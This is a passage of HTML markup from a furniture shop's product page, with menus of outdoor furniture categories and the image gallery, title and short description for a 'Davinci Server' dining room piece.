				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-474 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/office/desks/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Office Desks</div>				</div>
				</div>
					</div>
				</a>
				</div>
				</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2515" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Outdoor						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2515" class="e-n-menu-dropdown-icon e-focus" data-tab-index="5" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2515" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close Outdoor</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open Outdoor</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2515" data-tab-index="5" aria-labelledby="e-n-menu-dropdown-icon-2515" class="elementor-element elementor-element-fdc290e e-flex e-con-boxed e-con e-child" data-id="fdc290e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6500814 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="6500814" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d8e1443 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="d8e1443" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20512'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-240256" alt="outdoor furniture in the mountains" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-768x512.jpg 768w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-500x333.jpg 500w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-700x467.jpg 700w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-300x200.jpg 300w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-1024x683.jpg 1024w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-1080x720.jpg 1080w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-980x653.jpg 980w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-480x320.jpg 480w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers.jpg 1098w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-768x512.jpg" /><noscript><img loading="lazy" width="768" height="512" src="https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-240256" alt="outdoor furniture in the mountains" srcset="https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-768x512.jpg 768w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-500x333.jpg 500w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-700x467.jpg 700w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-300x200.jpg 300w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-1024x683.jpg 1024w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-1080x720.jpg 1080w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-980x653.jpg 980w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-480x320.jpg 480w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers.jpg 1098w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-c8ee2ad elementor-align-justify elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="c8ee2ad" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shopyoders.com/outdoor/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Shop All Outdoors</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b545fc6 e-con-full e-flex e-con e-child" data-id="b545fc6" data-element_type="container">
		<div class="elementor-element elementor-element-b06c93a e-con-full e-flex e-con e-child" data-id="b06c93a" data-element_type="container">
				<div class="elementor-element elementor-element-026554e elementor-widget elementor-widget-heading" data-id="026554e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shopyoders.com/outdoor/">Shop Outdoor Furniture</a></h2>				</div>
				</div>
				<div class="woocommerce elementor-element elementor-element-a90570d elementor-grid-3 elementor-widget__width-initial elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="a90570d" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;product_taxonomy&quot;,&quot;template_id&quot;:&quot;297462&quot;,&quot;columns&quot;:3,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.product_taxonomy">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-294 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/outdoor/fire-pits/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Fire Pits</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-659 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/outdoor/od-dining-tables/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Outdoor Dining Tables</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-660 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/outdoor/od-deep-seating/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Outdoor Deep Seating</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-661 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/outdoor/od-chairs/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Outdoor Chairs</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-662 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/outdoor/od-benches/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Outdoor Benches</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-663 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/outdoor/od-swings/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Swings</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-666 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/outdoor/od-end-tables/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Outdoor End Tables</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-667 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/outdoor/od-coffee-tables/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Outdoor Coffee Tables</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-683 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/outdoor/od-footstools/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Outdoor Footstools</div>				</div>
				</div>
					</div>
				</a>
				</div>
				</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2516" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							About						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2516" class="e-n-menu-dropdown-icon e-focus" data-tab-index="6" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2516" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close About</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open About</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2516" data-tab-index="6" aria-labelledby="e-n-menu-dropdown-icon-2516" class="elementor-element elementor-element-7aba6e4 e-con-full e-flex e-con e-child" data-id="7aba6e4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-7e4e8b3 elementor-nav-menu--dropdown-none elementor-widget__width-inherit elementor-widget elementor-widget-nav-menu" data-id="7e4e8b3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-7e4e8b3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://shopyoders.com/our-story/" class="elementor-item">Our Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297770"><a href="https://shopyoders.com/our-guarantee/" class="elementor-item">Our Guarantee</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298117"><a href="https://shopyoders.com/blog/" class="elementor-item">Blog</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7e4e8b3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://shopyoders.com/our-story/" class="elementor-item" tabindex="-1">Our Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297770"><a href="https://shopyoders.com/our-guarantee/" class="elementor-item" tabindex="-1">Our Guarantee</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298117"><a href="https://shopyoders.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2517" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://shopyoders.com/contact/">												<span class="e-n-menu-title-text">
							Contact						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="dn-l" class="e-n-menu-title e-anchor">
					<a class="e-n-menu-title-container e-focus e-link" href="https://shopyoders.com/schedule-a-consultation/#get-started" aria-current="page">												<span class="e-n-menu-title-text">
							Schedule a Free Consultation						</span>
					</a>									</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-09c3218 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="09c3218" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shopyoders.com/schedule-a-consultation/#get-started">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Free Consult</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="297441" class="elementor elementor-297441 elementor-location-single post-52290 product type-product status-publish has-post-thumbnail product_cat-dining-room product_cat-servers product_tag-dining-roomserver first instock shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-60212ce e-flex e-con-boxed e-con e-parent" data-id="60212ce" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8fac9fd elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="8fac9fd" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://shopyoders.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://shopyoders.com/dining-room/">Dining Room</a>&nbsp;&#47;&nbsp;<a href="https://shopyoders.com/product-category/dining-room/servers/">Dining Room Servers</a>&nbsp;&#47;&nbsp;Davinci Server</nav>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6e42b8b e-flex e-con-boxed e-con e-parent" data-id="6e42b8b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-681c7f2 e-con-full e-flex e-con e-child" data-id="681c7f2" data-element_type="container">
				<div class="elementor-element elementor-element-013acf3 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="013acf3" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-100x100.jpg" data-thumb-alt="davinci side chair" data-thumb-srcset="https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server.jpg"><img loading="lazy" width="700" height="595" src="https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-700x595.jpg" class="wp-post-image" alt="davinci side chair" data-caption="" data-src="https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server.jpg" data-large_image="https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server.jpg" data-large_image_width="1386" data-large_image_height="1179" decoding="async" srcset="https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-700x595.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-500x425.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-300x255.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-1024x871.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-768x653.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-1080x919.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-1280x1089.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-980x834.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server-480x408.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/07/Davinci-Server.jpg 1386w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div data-thumb="https://shopyoders.com/wp-content/uploads/2020/01/Urban-Barnwood-Standard-Stain-Options-100x100.jpg" data-thumb-alt="Urban Barnwood Standard Stain Options" data-thumb-srcset="https://shopyoders.com/wp-content/uploads/2020/01/Urban-Barnwood-Standard-Stain-Options-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2020/01/Urban-Barnwood-Standard-Stain-Options-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://shopyoders.com/wp-content/uploads/2020/01/Urban-Barnwood-Standard-Stain-Options.jpg"><img loading="lazy" width="700" height="616" src="https://shopyoders.com/wp-content/uploads/2020/01/Urban-Barnwood-Standard-Stain-Options-700x616.jpg" class="" alt="Urban Barnwood Standard Stain Options" data-caption="" data-src="https://shopyoders.com/wp-content/uploads/2020/01/Urban-Barnwood-Standard-Stain-Options.jpg" data-large_image="https://shopyoders.com/wp-content/uploads/2020/01/Urban-Barnwood-Standard-Stain-Options.jpg" data-large_image_width="1550" data-large_image_height="1363" decoding="async" srcset="https://shopyoders.com/wp-content/uploads/2020/01/Urban-Barnwood-Standard-Stain-Options-700x616.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Urban-Barnwood-Standard-Stain-Options-500x440.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Urban-Barnwood-Standard-Stain-Options-300x264.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Urban-Barnwood-Standard-Stain-Options-768x675.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Urban-Barnwood-Standard-Stain-Options-1024x900.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Urban-Barnwood-Standard-Stain-Options-1080x950.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Urban-Barnwood-Standard-Stain-Options.jpg 1550w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div data-thumb="https://shopyoders.com/wp-content/uploads/2020/01/Urban-Barnwood-Premium-Stain-Options-100x100.jpg" data-thumb-alt="Urban Barnwood Premium Stain Options" data-thumb-srcset="https://shopyoders.com/wp-content/uploads/2020/01/Urban-Barnwood-Premium-Stain-Options-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2020/01/Urban-Barnwood-Premium-Stain-Options-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://shopyoders.com/wp-content/uploads/2020/01/Urban-Barnwood-Premium-Stain-Options.jpg"><img loading="lazy" width="700" height="973" src="https://shopyoders.com/wp-content/uploads/2020/01/Urban-Barnwood-Premium-Stain-Options-700x973.jpg" class="" alt="Urban Barnwood Premium Stain Options" data-caption="" data-src="https://shopyoders.com/wp-content/uploads/2020/01/Urban-Barnwood-Premium-Stain-Options.jpg" data-large_image="https://shopyoders.com/wp-content/uploads/2020/01/Urban-Barnwood-Premium-Stain-Options.jpg" data-large_image_width="840" data-large_image_height="1168" decoding="async" srcset="https://shopyoders.com/wp-content/uploads/2020/01/Urban-Barnwood-Premium-Stain-Options-700x973.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Urban-Barnwood-Premium-Stain-Options-500x695.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Urban-Barnwood-Premium-Stain-Options-216x300.jpg 216w, https://shopyoders.com/wp-content/uploads/2020/01/Urban-Barnwood-Premium-Stain-Options-768x1068.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Urban-Barnwood-Premium-Stain-Options-736x1024.jpg 736w, https://shopyoders.com/wp-content/uploads/2020/01/Urban-Barnwood-Premium-Stain-Options.jpg 840w" sizes="(max-width: 700px) 100vw, 700px" /></a></div>	</div>
</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0db241c e-con-full e-flex e-con e-child" data-id="0db241c" data-element_type="container">
				<div class="elementor-element elementor-element-afcaab2 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="afcaab2" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Davinci Server</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ebcd3bd elementor-widget elementor-widget-woocommerce-product-short-description" data-id="ebcd3bd" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Server only.</strong></li>
<li><a href="tel:719-783-0988">Call us</a> to customize.</li>
</ul>
</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bb22122 e-con-full e-grid e-con e-child" data-id="bb22122" data-element_type="container">
				<div class="elementor-element elementor-element-f414ca2 elementor-widget-mobile__width-inherit elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f414ca2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-hourglass-half" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M360 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24 0 90.965 51.016 167.734 120.842 192C75.016 280.266 24 357.035 24 448c-13.255 0-24 10.745-24 24v16c0 13.255 10.745 24 24 24h336c13.255 0 24-10.745 24-24v-16c0-13.255-10.745-24-24-24 0-90.965-51.016-167.734-120.842-192C308.984 231.734 360 154.965 360 64c13.255 0 24-10.745 24-24V24c0-13.255-10.745-24-24-24zm-75.078 384H99.08c17.059-46.797 52.096-80 92.92-80 40.821 0 75.862 33.196 92.922 80zm.019-256H99.078C91.988 108.548 88 86.748 88 64h208c0 22.805-3.987 44.587-11.059 64z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hand-Made To Order						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-55d14a1 elementor-widget-mobile__width-inherit elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="55d14a1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
